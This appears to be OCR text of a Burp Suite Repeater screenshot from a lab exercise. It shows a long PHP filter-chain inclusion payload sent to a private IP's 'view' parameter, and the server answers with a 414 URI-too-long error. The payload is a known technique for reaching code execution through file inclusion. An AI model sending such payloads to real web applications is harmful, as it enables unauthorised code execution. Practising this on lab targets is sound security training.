 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × 6 × +
Send Cancel < > Target: http://10.10.94.163 HTTP/1
Request
Pretty Raw Hex \n
UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.
iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICO
DE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-enco
de|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.ico
nv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP
861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
rt.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.S
E2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8
.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.ISO-8859-14.UCS2|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-deco
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB130
00|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|conver
t.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF
-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|conv
ert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|conver
t.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|convert.b
ase64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP
936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.i
conv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF
8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|convert.bas
e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|conve
rt.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|con
vert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.IS
IRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLP
S|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
t.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert
.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.
UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|conve
rt.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UT
F8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-dec
ode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.ba
se64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|co
nvert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UTF16.EUC-JP-MS|convert.iconv.ISO-8859-1.ISO_6937|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert
.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-
4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.
UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.i
conv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2
.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
TF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|c
onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert
.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.
865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|conve
rt.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM9
32.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161
.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
t.base64-decode/resource=php://temp?cat=&ext= HTTP/1.1
2 Host: 10.10.94.163
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.94.163/?view=dog
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 414 Request-URI Too Long
2 Date: Fri, 20 Dec 2024 14:12:21 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 324
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
414 Request-URI Too Long
</title>
11 </head>
<body>
12 <h1>
Request-URI Too Long
</h1>
13 <p>
The requested URL's length exceeds the capacity
14 limit for this server.<br />
15 </p>
16 <hr>
17 <address>
Apache/2.4.38 (Debian) Server at 172.17.0.2 Port 80
</address>
18 </body>
</html>
19
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Inspector
Notes
Done 515 bytes | 159 millis
Event log (18) All issues Memory: 125.0MB